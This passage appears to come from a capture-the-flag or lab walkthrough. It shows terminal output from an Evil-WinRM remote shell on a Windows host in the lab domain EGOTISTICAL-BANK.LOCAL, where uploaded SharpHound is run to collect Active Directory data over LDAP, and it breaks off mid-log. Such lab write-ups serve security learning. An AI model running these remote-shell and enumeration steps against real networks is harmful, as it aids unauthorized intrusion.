 Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
Directory: C:\Users\FSmith\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/19/2024   2:32 AM        1051648 SharpHound.exe
-a----       10/19/2024   2:20 AM        1308348 SharpHound.ps1
-a----       10/19/2024   1:52 AM        9698304 wp-ofs.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents> cmd /c C:\Users\FSmith\Documents\SharpHound.exe -c All
2024-10-19T02:33:22.4741548-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2024-10-19T02:33:22.6460289-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RD
P, ObjectProps, DCOM, SPNTargets, PSRemote
2024-10-19T02:33:22.6773704-07:00|INFORMATION|Initializing SharpHound at 2:33 AM on 10/19/2024
2024-10-19T02:33:46.8960291-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM,
SPNTargets, PSRemote
2024-10-19T02:33:47.0522829-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2024-10-19T02:33:47.0991736-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-10-19T02:33:47.0991736-07:00|INFORMATION|LDAP channel closed, waiting for consumers